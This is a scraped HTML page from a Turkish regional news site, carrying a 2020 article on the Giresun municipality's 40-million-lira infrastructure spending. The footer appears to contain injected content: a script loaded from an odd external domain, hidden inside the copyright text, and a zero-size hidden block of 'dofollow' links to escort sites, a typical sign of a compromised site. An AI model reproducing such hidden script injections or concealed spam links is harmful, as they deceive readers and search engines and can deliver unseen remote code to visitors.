class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursada-giresunspor-yardim-kampanyasi-12-504x336.png);"></div><h4>Bursa’da Gündem Giresunspor</h4></a><div class="kategoriSur">BURSADA GİRESUN, GİRESUNSPOR</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima-508x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/11/Giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirima-508x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım</h1><h2 itemprop="description"><p>Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 08 Kasım 2020 - 20:31 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 323</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun&#8217;da 18 ayda altyapıya 40 milyon liralık yatırım&url=https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><span style="color: #000000;"></span></p><p><span style="color: #000000;"><strong>18 ayda altyapıya 40 milyon liralık yatırım</strong></span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Giresun Belediye Başkanı Aytekin Şenlikoğlu, 18 ay içerisinde altyapı yatırımlarına 40 milyon lira harcama yaptıklarını bildirdi.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Şenlikoğlu, yaptığı yazılı açıklamada, şehrin bütün mahalle ve sokaklarında altyapı çalışmalarını sürdürdüklerini, yaşam kalitesini daha da yükselttiklerini belirtti.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">İçme ve yağmur suyu ile kanalizasyon hatlarında kalıcı çözümler ürettiklerini ifade eden Şenlikoğlu, 18 aylık zaman içerisinde altyapıda 40 milyon liralık yatırıma imza attıklarını aktardı.</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">Göreve başladığı günden bu zamana kadar 30 bin metre içme suyu ve 20 bin metre yağmur suyu  şebekesi, kanalizasyon ve içme suyu kanal terfi merkezi çalışması yapıldığını belirten Şenlikoğlu, şunları kaydetti:</span></p><p><span style="color: #000000;"></span></p><p><span style="color: #000000;">&#8220;Giresun&#8217;un sağlıklı altyapıya kavuşması için çalışmalarımızı aralıksız sürdürüyoruz. Şehrimizde içme suyu, kanalizasyon ve yağmur suyu hattı yatırımlarına devam ediyoruz. Yaptığımız yatırımlar ile şehrimizin problemleri çözülerek halkımız daha modern ve çağdaş altyapıya kavuşacak.&#8221;</span></p><p><span style="color: #000000;"></span></p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="17010" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun%27da+18+ayda+altyap%C4%B1ya+40+milyon+liral%C4%B1k+yat%C4%B1r%C4%B1m&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" data-link="https://twitter.com/intent/tweet?text=Giresun%27da+18+ayda+altyap%C4%B1ya+40+milyon+liral%C4%B1k+yat%C4%B1r%C4%B1m&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-92b0b68f1214f4caaa41434e-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="92b0b68f1214f4caaa41434e-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/altyapi" rel="tag">altyapı</a><a href="https://bursagiresunhavadis.com/etiket/aytekinsenlikoglu" rel="tag">aytekinşenlikoğlu</a><a href="https://bursagiresunhavadis.com/etiket/giresunbelediyesi" rel="tag">giresunbelediyesi</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="92b0b68f1214f4caaa41434e-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="92b0b68f1214f4caaa41434e-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunda-18-ayda-altyapiya-40-milyon-liralik-yatirim-h17010.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-213x160.jpg);"></div><h4>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="92b0b68f1214f4caaa41434e-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-92b0b68f1214f4caaa41434e-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-81x45.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="92b0b68f1214f4caaa41434e-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="92b0b68f1214f4caaa41434e-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" 